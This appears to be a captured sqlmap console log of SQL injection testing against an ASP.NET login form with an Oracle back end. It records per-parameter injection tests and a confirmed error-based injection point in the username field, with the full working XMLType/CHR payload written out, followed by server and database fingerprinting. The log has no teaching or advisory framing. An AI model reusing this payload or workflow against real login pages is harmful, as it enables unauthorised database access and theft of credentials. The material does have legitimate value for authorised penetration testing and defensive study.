 [23:12:48] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:12:52] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[23:12:54] [INFO] testing 'Oracle inline queries'
[23:12:54] [INFO] testing 'Oracle AND time-based blind'
[23:12:56] [INFO] testing 'Generic UNION query (23) - 1 to 10 columns'
[23:13:16] [WARNING] POST parameter 'btnLogin.x' is not injectable
[23:13:16] [WARNING] POST parameter 'btnLogin.y' does not appear dynamic
[23:13:16] [ERROR] possible integer casting detected (e.g. "$btnLogin.y=intval($
_REQUEST['btnLogin.y'])") at the back-end web application
[23:13:16] [INFO] testing for SQL injection on POST parameter 'btnLogin.y'
[23:13:16] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:13:19] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[23:13:20] [INFO] testing 'Oracle inline queries'
[23:13:20] [INFO] testing 'Oracle AND time-based blind'
[23:13:22] [INFO] testing 'Generic UNION query (23) - 1 to 10 columns'
[23:13:39] [WARNING] POST parameter 'btnLogin.y' is not injectable
sqlmap identified the following injection points with a total of 551 HTTP(s) req
uests:
---
Place: POST
Parameter: txtUserName
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: __LASTFOCUS=&__VIEWSTATE=
=&__EVENTARGUMENT=&__EVENTVALIDATION=
&txtUserName=admin' AND 6821=(SELECT UPPER(
XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(97)||CHR(101)||CHR(106)||CHR(113)||(SELE
CT (CASE WHEN (6821=6821) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(121)||CHR
(101)||CHR(121)||CHR(113)||CHR(62))) FROM DUAL) AND 'qhqZ'='qhqZ&txtPwd=123456&t
xtCheckCode=5522&btnLogin.x=48&btnLogin.y=14
---
[23:13:39] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle